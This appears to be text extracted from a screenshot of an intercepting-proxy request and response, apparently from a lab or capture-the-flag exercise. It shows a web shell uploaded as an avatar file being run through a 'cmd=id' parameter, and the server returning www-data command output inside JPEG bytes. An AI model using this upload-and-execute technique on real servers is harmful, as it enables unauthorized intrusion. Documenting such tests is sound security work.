 Request
Pretty Raw Hex \n
1 GET /uploads/avatar_nagisa_cat.php?cmd=id HTTP/1.1
2 Host: cute.calipendula
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,
*/*;q=0.8
5 Referer: http://192.168.137.112/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Jul 2024 07:19:14 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 7897
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ÿØÿàJFIFÿþ,<pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
10 ÿÛ
11
12 "" $(4,$&1'-=-157:::#+?D?8C49:7
13